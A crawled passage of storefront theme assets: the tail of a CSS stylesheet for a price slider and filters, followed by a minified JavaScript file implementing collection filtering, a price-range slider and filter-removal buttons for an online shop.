  border: var(--handle-border-width, 3px) solid rgb(var(--accent-color)); 
  box-shadow: 0 2px 10px rgba(var(--color-foreground), 0,.12);
  touch-action: none; 
  cursor: grab !important;
  padding: 0;
}
.price-slider__handle:active { 
  cursor: grabbing !important;
}
.price-slider__handle--solid {
  background: rgb(var(--accent-color));
}
.price-slider__labels { 
  display: flex; 
  justify-content: space-between; 
  font: inherit; 
  opacity: .9; 
}
.mobile-facets__submenu .facets__price {
  padding: 0 2rem 1rem
}
.facets__disclosure-vertical .facets__summary .facets__selected {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://mundodaluastore.com.br/cdn/shop/t/12/assets/facets.js?v=180342261350760809871764155466
body_size: 2323
content:
class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},500),this.querySelector("form").addEventListener("input",this.debouncedOnSubmit.bind(this));const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections(),countContainer=document.getElementById("ProductCount"),countContainerDesktop=document.getElementById("ProductCountDesktop");document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),countContainer&&countContainer.classList.add("loading"),countContainerDesktop&&countContainerDesktop.classList.add("loading"),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)})}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").getElementById("ProductCount").innerHTML,container=document.getElementById("ProductCount"),containerDesktop=document.getElementById("ProductCountDesktop");container.innerHTML=count,container.classList.remove("loading"),containerDesktop&&(containerDesktop.innerHTML=count,containerDesktop.classList.remove("loading"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElements=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter, #FacetFiltersPillsForm .js-filter"),matchesIndex=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.dataset.index===jsFilter.dataset.index:!1},facetsToRender=Array.from(facetDetailsElements).filter(element=>!matchesIndex(element)),countsToRender=Array.from(facetDetailsElements).find(matchesIndex);facetsToRender.forEach(element=>{let elementToReplace=document.querySelector(`.js-filter[data-index="${element.dataset.index}"]`);elementToReplace.querySelector(":scope > details")?elementToReplace.querySelector(":scope > details").innerHTML=element.querySelector(":scope > details").innerHTML:elementToReplace.innerHTML=element.innerHTML,elementToReplace.querySelector(".drawer__submenu-content-wrapper")&&(elementToReplace.querySelector(".drawer__submenu-content-wrapper").innerHTML=element.querySelector(".drawer__submenu-content-wrapper").innerHTML)}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){[".active-facets-mobile",".active-facets-desktop"].forEach(selector=>{const activeFacetsElement=html.querySelector(selector);activeFacetsElement&&(document.querySelector(selector).innerHTML=activeFacetsElement.innerHTML)}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".mobile-facets__count",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetElement=target.querySelector(".facets__selected"),sourceElement=source.querySelector(".facets__selected"),targetElementAccessibility=target.querySelector(".facets__summary"),sourceElementAccessibility=source.querySelector(".facets__summary");sourceElement&&targetElement&&(target.querySelector(".facets__selected").outerHTML=source.querySelector(".facets__selected").outerHTML),targetElementAccessibility&&sourceElementAccessibility&&(target.querySelector(".facets__summary").outerHTML=source.querySelector(".facets__summary").outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form){const formData=new FormData(form);return new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form");if(event.srcElement.className=="mobile-facets__checkbox"){const searchParams=this.createSearchParams(event.target.closest("form"));this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm")&&(document.querySelectorAll(".no-js-list").forEach(el=>el.remove()),forms.push(this.createSearchParams(form)))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){if(super(),this.inputs=this.querySelectorAll("input"),this.minInput=this.inputs[0],this.maxInput=this.inputs[1],this.slider=this.querySelector(".price-slider"),this.track=this.querySelector(".price-slider__track"),this.range=this.querySelector(".price-slider__range"),this.minHandle=this.querySelector(".price-slider__handle--min"),this.maxHandle=this.querySelector(".price-slider__handle--max"),this.minLabel=this.querySelector('[data-label="min"]'),this.maxLabel=this.querySelector('[data-label="max"]'),this.maxAllowed=Number(this.dataset.max||this.maxInput?.getAttribute("max")||0),this.valueMin=Number(this.dataset.initialMin||this.minInput?.value||0),this.valueMax=Number(this.dataset.initialMax||this.maxInput?.value||this.maxAllowed),this.currency=this.dataset.currency||"",this.inputs.forEach(el=>el.addEventListener("change",this.onInputChange.bind(this))),!this.slider||!this.track||!this.range||!this.minHandle||!this.maxHandle){this.setMinAndMaxValues();return}this.facetForm=this.closest("facet-filters-form")?.querySelector("form")||this.closest("form"),this.rect=null,this.attachPointer(this.minHandle),this.attachPointer(this.maxHandle),this.track.addEventListener("pointerdown",this.onTrackClick.bind(this)),this.minHandle.addEventListener("keydown",e=>this.onHandleKey(e,"min")),this.maxHandle.addEventListener("keydown",e=>this.onHandleKey(e,"max")),this.syncFromValues(),this.setMinAndMaxValues()}onInputChange(e){this.adjustToValidValues(e.currentTarget),this.setMinAndMaxValues(),this.slider&&(this.valueMin=Number(this.minInput.value||0),this.valueMax=Number(this.maxInput.value||this.maxAllowed),this.syncFromValues())}setMinAndMaxValues(){const minVal=this.minInput.value!==""?Number(this.minInput.value):0,maxVal=this.maxInput.value!==""?Number(this.maxInput.value):this.maxAllowed;this.maxInput.value&&this.minInput.setAttribute("max",maxVal),this.minInput.value&&this.maxInput.setAttribute("min",minVal),this.minInput.value===""&&this.maxInput.setAttribute("min",0),this.maxInput.value===""&&this.minInput.setAttribute("max",this.maxInput.getAttribute("max"))}adjustToValidValues(input){const value=Number(input.value),min=Number(input.getAttribute("min")||0),max=Number(input.getAttribute("max")||this.maxAllowed);value<min&&(input.value=min),value>max&&(input.value=max)}attachPointer(handle){handle.addEventListener("pointerdown",e=>{e.preventDefault(),this.suppressNextDocumentClick(),handle.setPointerCapture(e.pointerId),this.rect=this.track.getBoundingClientRect();const move=this.onPointerMove.bind(this,handle),up=ev=>{handle.releasePointerCapture(ev.pointerId),window.removeEventListener("pointermove",move),window.removeEventListener("pointerup",up),handle.dataset.handle==="min"?(this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.setMinAndMaxValues(),this.emitFacetInput()};window.addEventListener("pointermove",move),window.addEventListener("pointerup",up)},{passive:!1})}onPointerMove(handle,e){const raw=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width*this.maxAllowed;handle.dataset.handle==="min"?this.valueMin=Math.min(Math.max(0,this.roundValue(raw)),this.valueMax):this.valueMax=Math.max(Math.min(this.maxAllowed,this.roundValue(raw)),this.valueMin),this.updateUI()}onTrackClick(e){this.suppressNextDocumentClick(),this.rect=this.track.getBoundingClientRect();const pct=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width,raw=this.roundValue(pct*this.maxAllowed),distToMin=Math.abs(raw-this.valueMin),distToMax=Math.abs(raw-this.valueMax);distToMin<=distToMax?(this.valueMin=Math.min(raw,this.valueMax),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.max(raw,this.valueMin),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput()}onHandleKey(e,which){const step=Math.max(1,Math.round(this.maxAllowed/100));let delta=0;(e.key==="ArrowLeft"||e.key==="ArrowDown")&&(delta=-step),(e.key==="ArrowRight"||e.key==="ArrowUp")&&(delta=step),delta&&(e.preventDefault(),which==="min"?(this.valueMin=Math.max(0,Math.min(this.valueMin+delta,this.valueMax)),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.min(this.maxAllowed,Math.max(this.valueMax+delta,this.valueMin)),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput())}roundValue(v){return Math.round(v)}percentFromValue(v){return v/this.maxAllowed*100}syncFromValues(){this.valueMin=Math.max(0,Math.min(this.valueMin,this.maxAllowed)),this.valueMax=Math.max(this.valueMin,Math.min(this.valueMax,this.maxAllowed)),this.updateUI()}updateUI(){const minPct=this.percentFromValue(this.valueMin),maxPct=this.percentFromValue(this.valueMax);this.minHandle.style.left=`${minPct}%`,this.maxHandle.style.left=`${maxPct}%`,this.range.style.left=`${minPct}%`,this.range.style.right=`${100-maxPct}%`,this.minLabel&&(this.minLabel.textContent=`${this.valueMin}`),this.maxLabel&&(this.maxLabel.textContent=`${this.valueMax}`)}emitFacetInput(){const facetFiltersForm=this.closest("facet-filters-form");facetFiltersForm&&facetFiltersForm.debouncedOnSubmit&&facetFiltersForm.debouncedOnSubmit({preventDefault(){},target:this,srcElement:{className:""}})}suppressNextDocumentClick(){const kill=e=>{e.stopPropagation(),document.removeEventListener("click",kill,!0)};document.addEventListener("click",kill,!0)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/12/assets/facets.js.map?v=180342261350760809871764155466
